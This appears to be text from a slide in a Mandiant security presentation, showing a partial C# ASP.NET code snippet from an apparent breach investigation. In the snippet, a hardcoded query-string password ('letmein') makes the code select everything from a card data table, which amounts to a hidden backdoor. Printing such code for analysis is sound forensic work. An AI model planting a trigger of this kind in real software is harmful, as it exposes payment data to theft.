 The Code That Made The Call
NameValueCollection coll = Request.QueryString;
String[] arr1 = coll.AllKeys;
...
String[] arr5 = coll.getValues(arr1[4]);
string extra = Server.HtmlEncode(arr5[0]).ToString();
if (extra.Equals("letmein"))
{
Cmd = "SELECT * FROM CardTable";
}
...
MANDIANT